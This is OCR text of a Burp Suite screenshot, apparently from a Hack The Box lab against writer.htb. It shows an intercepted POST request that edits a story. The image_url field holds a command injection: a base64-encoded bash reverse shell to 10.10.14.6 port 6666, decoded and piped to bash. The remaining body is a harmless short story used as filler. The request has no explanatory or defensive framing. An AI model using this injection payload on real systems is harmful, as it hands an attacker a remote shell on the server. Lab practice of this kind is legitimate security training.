 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.11.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------21387595151015616891757425258
8 Content-Length: 8295
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/edit/1
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------21387595151015616891757425258
17 Content-Disposition: form-data; name="title"
18
19 On the Origin of Shadows
20 -----------------------------21387595151015616891757425258
21 Content-Disposition: form-data; name="tagline"
22
23 #BewareOfShadows
24 -----------------------------21387595151015616891757425258
25 Content-Disposition: form-data; name="image"; filename=""
26 Content-Type: application/octet-stream
27
28
29 -----------------------------21387595151015616891757425258
30 Content-Disposition: form-data; name="image_url"
31
32 file:///var/www/writer.htb/writer/static/img/1.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzY2NjYgMD4mMSc= | base64 -d | bash`;#
33 -----------------------------21387595151015616891757425258
34 Content-Disposition: form-data; name="content"
35
36 There are two things I have always wanted you to know about the house. Ever since you picked it out, in the middle of a recession, at a heavy discount, as you put it. As if it was a carton of milk about to go out of date. For
us, you said, finally away from the hustle. And there are two things I have wanted to tell you. But I didn’t know how.
37
38 1. I hate the glass door to the back garden. It’s like a wound barely held by shaggy stitches. One measly screwdriver stuck into the lock would suffice to split it open, exposing the house’s organs viable to sell on the black
market. The hall like intestines, dark and humid, slapped with some nonsensical paintings you were certain would triple in value sometime. The bathroom like a liver, maroon and old-fashioned, an old bonsai fig ruling over the
windowsill. You always prayed it wouldn’t just drop dead, except trees don’t do that, you know, they die standing. ‘It will be worth a fortune one day.’ At night, it cast a shadow like a mad broom that developed an evil mind of
its own and wanted to sweep us under the rug when we came in for a midnight pee.
39
40 I wonder what our bedroom would be if it were a body part. The spleen comes to mind, an organ so forgotten nobody can remember what it does. I looked it up and the spleen filters bad blood as it turns out. That’s about right,
more often than not, we argued in bed instead of, and then you bought the big TV. ‘Who puts a screen in their bedroom?’ I asked you. ‘Couples with,’ you replied, ‘You know.’ Or couples without. Prepositions were often missing